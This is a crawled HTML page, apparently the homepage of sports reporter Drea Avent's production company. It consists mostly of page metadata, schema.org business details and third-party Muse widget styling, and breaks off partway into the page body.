

--- FILE ---
content_type: text/html
request_url: https://dreaaventproductions.com/index.html
body_size: 37687
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="en-GB">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="description" content="Drea has covered some of the biggest events in sports on TV. Drea has earned the respect of the biggest current and former athletes in the world, and this is showcased in her work independently as the CEO of Drea Avent Productions."/>
  <meta name="keywords" content="sports, sports reporter, Drea Avent, Drea Avent Productions, NFL, interviews, ceo"/>
  <meta name="generator" content="2018.1.1.386"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.musepolyfill.bgsize.js", "jquery.watch.js", "jquery.musemenu.js", "jquery.museresponsive.js", "require.js", "index.css"], "outOfDate":[]};
</script>
  
  <link rel="shortcut icon" href="images/a-master-favicon.ico?crc=297925897"/>
  <title>The Superstars Choice for Interviews - Drea Avent</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=4095647363"/>
  <link rel="stylesheet" type="text/css" href="css/master_a-master.css?crc=4072217999"/>
  <link rel="stylesheet" type="text/css" href="css/index.css?crc=3916218920" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_a-master.css?crc=30914799"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_index.css?crc=473775242" id="nomq_pagesheet"/>
  <![endif]-->
  <!-- JS includes -->
  <!--[if lt IE 9]>
  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
    <!--HTML Widget code-->
  
<style>
html, body {overflow-x: hidden !important;}   
   
</style>



<style type="text/css">
 #u334 { background-image: url("[data-uri]"); background-repeat: no-repeat;background-size: contain;top: -4300px;
  
 
 
</style>




	
 
 <!--
     
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->   
	
    <style>
      body #page .headerfill{opacity:0;visibility:hidden}body #page .headerfill.mt-scroll-slide-top,body #page .headerfill.mt-scroll-slide-right,body #page .headerfill.mt-scroll-slide-bottom,body #page .headerfill.mt-scroll-slide-left{transition:opacity 200ms ease-in-out,visibility 200ms ease-in-out,-webkit-transform 200ms ease-in-out;transition:transform 200ms ease-in-out,opacity 200ms ease-in-out,visibility 200ms ease-in-out;transition:transform 200ms ease-in-out,opacity 200ms ease-in-out,visibility 200ms ease-in-out,-webkit-transform 200ms ease-in-out}body #page .headerfill.mt-scroll-slide-top.mt-scroll-show,body #page .headerfill.mt-scroll-slide-right.mt-scroll-show,body #page .headerfill.mt-scroll-slide-bottom.mt-scroll-show,body #page .headerfill.mt-scroll-slide-left.mt-scroll-show{opacity:1;visibility:visible}body #page .headerfill.mt-scroll-slide-top.mt-scroll-hide,body #page .headerfill.mt-scroll-slide-right.mt-scroll-hide,body #page .headerfill.mt-scroll-slide-bottom.mt-scroll-hide,body #page .headerfill.mt-scroll-slide-left.mt-scroll-hide{opacity:0;visibility:hidden}body #page .headerfill.mt-scroll-slide-top.mt-scroll-show{-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%)}body #page .headerfill.mt-scroll-slide-top.mt-scroll-hide{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}body #page .headerfill.mt-scroll-slide-right.mt-scroll-show{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}body #page .headerfill.mt-scroll-slide-right.mt-scroll-hide{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}body #page .headerfill.mt-scroll-slide-bottom.mt-scroll-show{-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%)}body #page .headerfill.mt-scroll-slide-bottom.mt-scroll-hide{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}body #page .headerfill.mt-scroll-slide-left.mt-scroll-show{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}body #page .headerfill.mt-scroll-slide-left.mt-scroll-hide{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}body #page .headerfill.mt-scroll-fade{transition:opacity 200ms ease-in-out,visibility 200ms ease-in-out}body #page .headerfill.mt-scroll-fade.mt-scroll-show{opacity:1;visibility:visible}body #page .headerfill.mt-scroll-fade.mt-scroll-hide{opacity:0;visibility:hidden}

    </style>
    
     <style> body #page .Hu804 { -webkit-transform-origin: center; transform-origin: center; } body { opacity: 0; } </style> <!-- © 2013 - 2018 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition --> 
    <style>
      body #page .whitemenu{opacity:0;visibility:hidden}body #page .whitemenu.mt-scroll-slide-top,body #page .whitemenu.mt-scroll-slide-right,body #page .whitemenu.mt-scroll-slide-bottom,body #page .whitemenu.mt-scroll-slide-left{transition:opacity 200ms ease-in-out,visibility 200ms ease-in-out,-webkit-transform 200ms ease-in-out;transition:transform 200ms ease-in-out,opacity 200ms ease-in-out,visibility 200ms ease-in-out;transition:transform 200ms ease-in-out,opacity 200ms ease-in-out,visibility 200ms ease-in-out,-webkit-transform 200ms ease-in-out}body #page .whitemenu.mt-scroll-slide-top.mt-scroll-show,body #page .whitemenu.mt-scroll-slide-right.mt-scroll-show,body #page .whitemenu.mt-scroll-slide-bottom.mt-scroll-show,body #page .whitemenu.mt-scroll-slide-left.mt-scroll-show{opacity:1;visibility:visible}body #page .whitemenu.mt-scroll-slide-top.mt-scroll-hide,body #page .whitemenu.mt-scroll-slide-right.mt-scroll-hide,body #page .whitemenu.mt-scroll-slide-bottom.mt-scroll-hide,body #page .whitemenu.mt-scroll-slide-left.mt-scroll-hide{opacity:0;visibility:hidden}body #page .whitemenu.mt-scroll-slide-top.mt-scroll-show{-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%)}body #page .whitemenu.mt-scroll-slide-top.mt-scroll-hide{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}body #page .whitemenu.mt-scroll-slide-right.mt-scroll-show{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}body #page .whitemenu.mt-scroll-slide-right.mt-scroll-hide{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}body #page .whitemenu.mt-scroll-slide-bottom.mt-scroll-show{-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%)}body #page .whitemenu.mt-scroll-slide-bottom.mt-scroll-hide{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}body #page .whitemenu.mt-scroll-slide-left.mt-scroll-show{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}body #page .whitemenu.mt-scroll-slide-left.mt-scroll-hide{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}body #page .whitemenu.mt-scroll-fade{transition:opacity 200ms ease-in-out,visibility 200ms ease-in-out}body #page .whitemenu.mt-scroll-fade.mt-scroll-show{opacity:1;visibility:visible}body #page .whitemenu.mt-scroll-fade.mt-scroll-hide{opacity:0;visibility:hidden}

    </style>
    
    
      <style>

        #page #u8790 {
          display: none;
        }

        body .u8790-mt_btn_top {
          opacity: 0;
          visibility: hidden;
          position: fixed;
          padding: 15px;
          z-index: 999;
          display: inline-block;
          background: rgba(0,0,0, 1);
          border: 0px solid rgba(56,56,56, 1);
          outline: none;
          font-size: 14px;
          text-decoration: none !important;
          color: rgb(255,255,255);
          border-radius: 5px;
          transition: visibility 1s, opacity 1s;
          font-family: Source Sans Pro, Arial, sans-serif;
          min-width: calc(50px - 30px);
          height: calc(50px - 30px);
          line-height: calc(50px - 30px);
          text-align: center;
          transition-delay: 0s;
        }

        body .u8790-mt_btn_top.show_scroll {
          opacity: 1;
          visibility: visible;
        }
       
        body .u8790-mt_btn_top .u8790-mt-scrolltop-arrow {
          display: inline-block;
          position: relative;
          text-align: center;
          color: rgb(255,255,255);
          margin-left: .75em;
          border-radius: 5px;
          vertical-align: middle;
        }

        body .u8790-mt_btn_top .u8790-mt-scrolltop-arrow:after {
          content: '';
          display: inline-block;
          width: 10px;
          height: 10px;
          border-top: 2px solid rgb(255,255,255);
          border-right: 2px solid rgb(255,255,255);
          -moz-transform: rotate(-45deg);
          -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
          vertical-align: middle;
        }

        body .u8790-mt_btn_top.arrow-only .u8790-mt-scrolltop-arrow {
          margin-left: 0;
          margin-top: 1px;
        }

        body .u8790-mt_btn_top:hover {
          background: rgba(0,0,0, 1);
          border-color: rgba(126,124,124, 1);
          color: rgb(244,207,47);
        }

        body .u8790-mt_btn_top:hover .u8790-mt-scrolltop-arrow:after {
          border-top: 2px solid rgb(244,207,47);
          border-right: 2px solid rgb(244,207,47);
        }

        button::-moz-focus-inner {
          border: none;
        }

      </style>
    

            <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "SportsClub",
                "url": "http://dreaaventproductions.com",
                "name": "Business Name",
                "description": "Drea has covered some of the biggest events in sports on TV. Drea has earned the respect of the biggest current and former athletes in the world, and this is showcased in her work independently as the CEO of Drea Avent Productions.",
                "image": "http://dreaaventproductions.com/assets/nba.png",
                "logo": "http://dreaaventproductions.com/assets/d-a-copyc2.png",
                
                "email": "dreaavent@yahoo.com",
                "telephone": "",
                
                "openingHours" : ["Mo-Fr 09:00-17:00"],
                "sameAs" : ["https://www.instagram.com/dreaavent/", "https://www.youtube.com/@DreaAvent"],
                "address": {
                    "@type": "PostalAddress",
                    "addressLocality": "",
                    "addressRegion": "",
                    "postalCode":"",
                    "streetAddress": ""
                }
            }
            </script>

            <style>
                #page #u14057 {
                    display: none;
                }
            </style>

		

            <meta property="og:type" content="website"/>
            <meta property="fb:app_id" content=""/>
            <meta property="og:site_name" content="Drea Avent Productions">
            <meta property="og:title" content="The Superstars Choice for Interviews - Drea Avent">
            <meta property="og:description" content="Drea Avent is one of the most respected and diverse sports reporters in the industry. With a background in national television,">
            <meta property="og:image" content="http://dreaaventproductions.com/assets/nba.png">
            <meta property="og:image:width" content="600"/>
            <meta property="og:image:height" content="300"/>
            <meta property="og:url" content="http://dreaaventproductions.com/index.html">

            <meta name="twitter:title" content="The Superstars Choice for Interviews - Drea Avent">
            <meta name="twitter:description" content="Drea Avent is one of the most respected and diverse sports reporters in the industry. With a background in national television,">
            <meta name="twitter:image" content="http://dreaaventproductions.com/assets/nba.png">
            <meta name="twitter:image:alt" content="Your Image Alt Text">
            <meta name="twitter:card" content="summary_large_image">

            <style>
                #page #u14074 {
                    display: none;
                }
            </style>

		 <style class="SSu8742"> body * { -ms-transform-origin: 50% 0; -webkit-transform-origin:50% 0; transform-origin: 50% 0; } </style> <style class="Su8742"> .u8742OtherHoverObject { -webkit-transition-delay: 0.5s !important; transition-delay: 0.5s !important; -ms-transform-origin: 50% 0 !important;; -webkit-transform-origin: 50% 0 !important;; transform-origin: 50% 0 !important;; -webkit-transition-timing-function: cubic-bezier(0, 0.43, 1, 1.01) !important; transition-timing-function: cubic-bezier(0, 0.43, 1, 1.01) !important; -webkit-transition-duration: 1s !important; transition-duration: 1s !important; -webkit-transition-property: all !important;; transition-property: all !important;; -webkit-transform: translate(0,0) scale(1) rotate(0) !important;; transform: translate(0,0) scale(1) rotate(0) !important;; } .u8742OtherHoverObject.OHActive { -webkit-transition-delay: 0s !important; transition-delay: 0s !important; opacity: calc(30/100) !important; -webkit-transition-duration: 0.2s !important; transition-duration: 0.2s !important; -webkit-transform: translate(0px,20px) scale(1) rotate(0deg) !important; transform: translate(0px,20px) scale(1) rotate(0deg) !important; } .u8742OtherHoverObject.THActive { -webkit-transition-delay: 0s !important; transition-delay: 0s !important; opacity: calc(100/100) !important; -webkit-transition-duration: 0.2s !important; transition-duration: 0.2s !important; -webkit-transform: translate(0px,0px) scale(1.05) rotate(0deg) !important; transform: translate(0px,0px) scale(1.05) rotate(0deg) !important; } </style> 

<!-- 
     ___   _____  ___  ___  ________  ________   ________  ___  ___  ________  ________        ___   ___  ________  ________
    /   |\/    /\/  /\/  /\/  _____/\/  _____/\ /  _____/\/  /\/  / /  __   / /  __   /\      /   |\/  /\/  _____/\/__   __/\ 
   /    |/    / /  / /  / /  /_\___\/  /_\___\//  /_\___\/  /_/  / /  /\/  / /  /_/  / /     /    |/  / /  /_\___\/\_/  /\_\/
  /  /|  //  / /  / /  / /____   /\/  ___/\   /____   / /  __   / /  / /  / /  _____/ /     /  /  |  / /  ___/\     /  / /
 /  / |_//  / /  /_/  / /_\__/  / /  /___|/  _\___/  / /  / /  / /  /_/  / /  /\____\/ __  /  / |   / /  /___|/    /  / /
/__/ /\_/__/ /_______/ /_______/ /________/\/_______/ /__/ /__/ /_______/ /__/ /     /__/\/__/ /|__/ /________/\  /__/ /
\__\/   \__\/\_______\/\_______\/\________\/\_______\/\__\/\__\/\_______\/\__\/      \__\/\__\/ \__\/\________\/  \__\/
 
COPYRIGHT © 2016-2017 MuseShop.net - All Rights Reserved

MuseShop.net / Skilltech.co / SkilltechWebDesign.com Do not copy, use, sell, share, distribute
this code or parts of this code in any capacity or format. See https://www.museshop.net 

-->

<style>
.killScroll {overflow: hidden;}.fqm-scale {-webkit-transition: .4s ease-in-out;transition: .4s ease-in-out;}.fqm-overlay {-webkit-transition: .5s ease-in-out 0.3s;transition: .5s ease-in-out 0.3s;background: rgba(0,0,0,0.97) !important;z-index: 9001 !important;}.fqm-visible {-webkit-transition: .4s ease-in-out;transition: .4s ease-in-out;opacity: 1 !important;}.fqm-master-visible {opacity: 1 !important;-webkit-transition: .5s ease-in-out 0.3s !important;-moz-transition: .5s ease-in-out 0.3s !important;-ms-transition: .5s ease-in-out 0.3s !important;-o-transition: .5s ease-in-out 0.3s !important;transition: .5s ease-in-out 0.3s !important;-webkit-transform: translateY(1px) !important;transform: translateY(1px) !important;-webkit-transform: scale(1, 1.0) !important;-ms-transform: scale(1, 1.0) !important;transform: scale(1, 1.0) !important;z-index: 9002 !important;}.fqm-master-visible:hover, .fqmSoc1:hover, .fqmSoc2:hover, .fqmSoc3:hover, .fqmSoc4:hover, .fqmSoc5:hover {-webkit-transition: .3s ease 0s !important;-moz-transition: .3s ease 0s !important;-ms-transition: .3s ease 0s !important;-o-transition: .3s ease 0s !important;transition: .3s ease 0s !important;}a.fqm-master {z-index: 9002 !important;}.fqm-master {opacity: 0;-webkit-transition: .4s ease-in-out 0s;-moz-transition: .4s ease-in-out 0s;-ms-transition: .4s ease-in-out 0s;-o-transition: .4s ease-in-out 0s;transition: .4s ease-in-out 0s;-webkit-transform: translateY(90px);transform: translateY(90px);-webkit-transform: scale(1, 0);-ms-transform: scale(1, 0);transform: scale(1, 0);z-index: 9002 !important;}.fqm-trigger {z-index: 9004 !important;}.fqmSoc1, .fqmSoc2, .fqmSoc3, .fqmSoc4, .fqmSoc5 {-webkit-transform-origin: center center;transform-origin: center center;display: inline-block;vertical-align: middle;-webkit-transform: perspective(1px) translateZ(0);transform: perspective(1px) translateZ(0);box-shadow: 0 0 1px transparent;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;z-index: 9003 !important;}.fqmSoc1:hover, .fqmSoc1:focus, .fqmSoc1:active, .fqmSoc2:hover, .fqmSoc2:focus, .fqmSoc2:active, .fqmSoc3:hover, .fqmSoc3:focus, .fqmSoc3:active, .fqmSoc4:hover, .fqmSoc4:focus, .fqmSoc4:active, .fqmSoc5:hover, .fqmSoc5:focus, .fqmSoc5:active {-webkit-transition: .3s ease 0s !important;-moz-transition: .3s ease 0s !important;-ms-transition: .3s ease 0s !important;-o-transition: .3s ease 0s !important;transition: .3s ease 0s !important;}.fqmSoc1-visible {opacity: 1 !important;-webkit-transition: .5s ease-in-out 0.45s !important;transition: .5s ease-in-out 0.45s !important;-webkit-transform: scale(1, 1.0) !important;-ms-transform: scale(1, 1.0) !important;transform: scale(1, 1.0) !important;}.fqmSoc1 {opacity: 0;-webkit-transition: .25s ease-in-out 0s;transition: .25s ease-in-out 0s;-webkit-transform: scale(1, 0);-ms-transform: scale(1, 0);transform: scale(1, 0);}.fqmSoc2-visible {opacity: 1 !important;-webkit-transition: .5s ease-in-out 0.5s !important;transition: .5s ease-in-out 0.5s !important;-webkit-transform: scale(1, 1.0) !important;-ms-transform: scale(1, 1.0) !important;transform: scale(1, 1.0) !important;}.fqmSoc2 {opacity: 0;-webkit-transition: .25s ease-in-out 0s;transition: .25s ease-in-out 0s;-webkit-transform: scale(1, 0);-ms-transform: scale(1, 0);transform: scale(1, 0);}.fqmSoc3-visible {opacity: 1 !important;-webkit-transition: .5s ease-in-out 0.55s !important;transition: .5s ease-in-out 0.55s !important;-webkit-transform: scale(1, 1.0) !important;-ms-transform: scale(1, 1.0) !important;transform: scale(1, 1.0) !important;}.fqmSoc3 {opacity: 0;-webkit-transition: .25s ease-in-out 0s;transition: .25s ease-in-out 0s;-webkit-transform: scale(1, 0);-ms-transform: scale(1, 0);transform: scale(1, 0);}.fqmSoc4-visible {opacity: 1 !important;-webkit-transition: .5s ease-in-out 0.6s !important;transition: .5s ease-in-out 0.6s !important;-webkit-transform: scale(1, 1.0) !important;-ms-transform: scale(1, 1.0) !important;transform: scale(1, 1.0) !important;}.fqmSoc4 {opacity: 0;-webkit-transition: .25s ease-in-out 0s;transition: .25s ease-in-out 0s;-webkit-transform: scale(1, 0);-ms-transform: scale(1, 0);transform: scale(1, 0);}.fqmSoc5-visible {opacity: 1 !important;-webkit-transition: .5s ease-in-out 0.65s !important;transition: .5s ease-in-out 0.65s !important;-webkit-transform: scale(1, 1.0) !important;-ms-transform: scale(1, 1.0) !important;transform: scale(1, 1.0) !important;}.fqmSoc5 {opacity: 0;-webkit-transition: .25s ease-in-out 0s;transition: .25s ease-in-out 0s;-webkit-transform: scale(1, 0);-ms-transform: scale(1, 0);transform: scale(1, 0);}
</style>




<!-- 
     ___   _____  ___  ___  ________  ________   ________  ___  ___  ________  ________        ___   ___  ________  ________
    /   |\/    /\/  /\/  /\/  _____/\/  _____/\ /  _____/\/  /\/  / /  __   / /  __   /\      /   |\/  /\/  _____/\/__   __/\ 
   /    |/    / /  / /  / /  /_\___\/  /_\___\//  /_\___\/  /_/  / /  /\/  / /  /_/  / /     /    |/  / /  /_\___\/\_/  /\_\/
  /  /|  //  / /  / /  / /____   /\/  ___/\   /____   / /  __   / /  / /  / /  _____/ /     /  /  |  / /  ___/\     /  / /
 /  / |_//  / /  /_/  / /_\__/  / /  /___|/  _\___/  / /  / /  / /  /_/  / /  /\____\/ __  /  / |   / /  /___|/    /  / /
/__/ /\_/__/ /_______/ /_______/ /________/\/_______/ /__/ /__/ /_______/ /__/ /     /__/\/__/ /|__/ /________/\  /__/ /
\__\/   \__\/\_______\/\_______\/\________\/\_______\/\__\/\__\/\_______\/\__\/      \__\/\__\/ \__\/\________\/  \__\/
 
COPYRIGHT © 2016-2017 MuseShop.net - All Rights Reserved

MuseShop.net / Skilltech.co / SkilltechWebDesign.com Do not copy, use, sell, share, distribute
this code or parts of this code in any capacity or format. See https://www.museshop.net 

-->

<style>
.ms-easyv1-hamb {display: block;position: relative;overflow: hidden;margin: 0;padding: 0;width: 38px;height: 37px;font-size: 0;text-indent: -9999px;-webkit-appearance: none;-moz-appearance: none;appearance: none;box-shadow: none;border-radius: none;border: none;cursor: pointer;-webkit-transition: background 0.3s;transition: background 0.3s;z-index: 9004 !important;}.ms-easyv1-hamb:focus {outline: none;z-index: 9004 !important;}.ms-easyv1-hamb span {display: block;position: absolute;top: 17px;left: 7px;right: 7px;height: 3px;background: rgba(255,255,255,1);z-index: 9004 !important;}.ms-easyv1-hamb span::before,.ms-easyv1-hamb span::after {position: absolute;display: block;left: 0;width: 100%;height: 3px;background-color: rgba(255,255,255,1);content: "";z-index: 9004 !important;}.ms-easyv1-hamb span, .ms-easyv1-hamb span::before, .ms-easyv1-hamb span::after {-webkit-transition: all 0.3s ease 0s !important;transition: all 0.3s ease 0s !important;}.ms-easyv1-hamb:hover span, .ms-easyv1-hamb:hover span::before, .ms-easyv1-hamb:hover span::after {background-color: rgba(244,207,47,1);}button.ms-easyv1-hamb.ms-easyv1-hamb--htx.fqm-active:hover span {background-color: rgba(255,255,255,0);}.ms-easyv1-hamb span::before {top: -8px;}.ms-easyv1-hamb span::after {bottom: -8px;}.ms-easyv1-hamb--htx {background-color: rgba(255,255,255,0);z-index: 9004 !important;}.ms-easyv1-hamb--htx:hover {background-color: rgba(255,255,255,0);}.ms-easyv1-hamb--htx span {-webkit-transition: background 0s 0.3s;transition: background 0s 0.3s;}.ms-easyv1-hamb--htx span::before,.ms-easyv1-hamb--htx span::after {-webkit-transition-duration: 0.3s, 0.3s;transition-duration: 0.3s, 0.3s;-webkit-transition-delay: 0.3s, 0s;transition-delay: 0.3s, 0s;}.ms-easyv1-hamb--htx span::before {-webkit-transition-property: top, -webkit-transform;transition-property: top, transform;}.ms-easyv1-hamb--htx span::after {-webkit-transition-property: bottom, -webkit-transform;transition-property: bottom, transform;}.ms-easyv1-hamb--htx.fqm-active {background-color: rgba(255,255,255,0);}.ms-easyv1-hamb--htx.fqm-active:hover {background-color: rgba(255,255,255,0);}.ms-easyv1-hamb--htx.fqm-active span {background: none;}.ms-easyv1-hamb--htx.fqm-active span::before {top: 0;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}.ms-easyv1-hamb--htx.fqm-active span::after {bottom: 0;-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}.ms-easyv1-hamb--htx.fqm-active span::before,.ms-easyv1-hamb--htx.fqm-active span::after {-webkit-transition-delay: 0s, 0.3s;transition-delay: 0s, 0.3s;}.fqm-trigger {background-color: transparent !important;}
</style>



<!-- 
     ___   _____  ___  ___  ________  ________   ________  ___  ___  ________  ________        ___   ___  ________  ________
    /   |\/    /\/  /\/  /\/  _____/\/  _____/\ /  _____/\/  /\/  / /  __   / /  __   /\      /   |\/  /\/  _____/\/__   __/\ 
   /    |/    / /  / /  / /  /_\___\/  /_\___\//  /_\___\/  /_/  / /  /\/  / /  /_/  / /     /    |/  / /  /_\___\/\_/  /\_\/
  /  /|  //  / /  / /  / /____   /\/  ___/\   /____   / /  __   / /  / /  / /  _____/ /     /  /  |  / /  ___/\     /  / /
 /  / |_//  / /  /_/  / /_\__/  / /  /___|/  _\___/  / /  / /  / /  /_/  / /  /\____\/ __  /  / |   / /  /___|/    /  / /
/__/ /\_/__/ /_______/ /_______/ /________/\/_______/ /__/ /__/ /_______/ /__/ /     /__/\/__/ /|__/ /________/\  /__/ /
\__\/   \__\/\_______\/\_______\/\________\/\_______\/\__\/\__\/\_______\/\__\/      \__\/\__\/ \__\/\________\/  \__\/
 
COPYRIGHT © 2016-2017 MuseShop.net - All Rights Reserved

MuseShop.net / Skilltech.co / SkilltechWebDesign.com Do not copy, use, sell, share, distribute
this code or parts of this code in any capacity or format. See https://www.museshop.net 

-->

<style>
.fqm-overlay {position: fixed !important;top: 0px !important;left: 0px !important;opacity: 0;-webkit-transform: translateX(0vw) translateY(0vh) !important;transform: translateX(0vw) translateY(0vh) !important;height: 0vh;width: 100vw !important;-webkit-transform: scale(1, 0.1);-ms-transform: scale(1, 0.1);transform: scale(1, 0.1);}.fqm-scale {-webkit-transform: translateX(0vw) translateY(0vh) !important;transform: translateX(0vw) translateY(0vh) !important;width: 100vw !important;height: 100vh !important;-webkit-transform: scale(1, 1);-ms-transform: scale(1, 1);transform: scale(1, 1);}
</style>

						
 </head>
 <body>

  <!--HTML Widget code-->
  



		 <div class="EPLu8742" style="display:none !important;"></div> 
  
  <div class="breakpoint active" id="bp_infinity" data-min-width="1601"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="fqm-trigger shared_content" id="u529" data-content-guid="u529_content"><!-- simple frame --></div>
    <div class="clearfix grpelem" id="ppu334"><!-- column -->
     <div class="clearfix colelem shared_content" id="pu334" data-content-guid="pu334_content"><!-- group -->
      <div class="size_fixed grpelem shared_content" id="u334" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u334_content"><!-- custom html -->
       
 
<!--
 
  ________  ________  ________  ________  _______   _______       ________  ________  _____ ______      
|\   __  \|\   __  \|\   __  \|\   __  \|\  ___ \ |\  ___ \     |\   ____\|\   __  \|\   _ \  _   \    
\ \  \|\  \ \  \|\  \ \  \|\  \ \  \|\  \ \   __/|\ \   __/|    \ \  \___|\ \  \|\  \ \  \\\__\ \  \   
 \ \  \\\  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \_|/_\ \  \_|/__   \ \  \    \ \  \\\  \ \  \\|__| \  \  
  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \_|\ \ \  \_|\ \ __\ \  \____\ \  \\\  \ \  \    \ \  \ 
   \ \_____  \ \_______\ \_______\ \_____  \ \_______\ \_______\\__\ \_______\ \_______\ \__\    \ \__\
    \|___| \__\|_______|\|_______|\|___| \__\|_______|\|_______\|__|\|_______|\|_______|\|__|     \|__|
          \|__|                         \|__|                                                          
-->



      </div>
      <div class="size_fixed grpelem shared_content" id="u851" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u851_content"><!-- custom html -->
       

 


      </div>
     </div>
     <div class="size_fixed colelem shared_content" id="u339" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u339_content"><!-- custom html -->
      
      
    
     </div>
     <div class="size_fixed colelem shared_content" id="u804" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u804_content"><!-- custom html -->
       
     </div>
     <div class="size_fixed colelem shared_content" id="u1368" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u1368_content"><!-- custom html -->
      
      
    
     </div>
     <div class="size_fluid_width colelem shared_content" id="u8790" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-content-guid="u8790_content"><!-- custom html -->
      
       
    
     </div>
     <div class="size_fluid_width colelem shared_content" id="u14057" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx" data-content-guid="u14057_content"><!-- custom html -->
       

    	
     </div>
     <div class="size_fluid_width colelem shared_content" id="u14074" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx" data-content-guid="u14074_content"><!-- custom html -->
       

    	
     </div>
    </div>
    <div class="size_fixed grpelem shared_content" id="u8742" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u8742_content"><!-- custom html -->
      
    </div>
    <div class="clearfix grpelem shared_content" id="pu790" data-content-guid="pu790_content"><!-- group -->
     <div id="u790-wrapper">
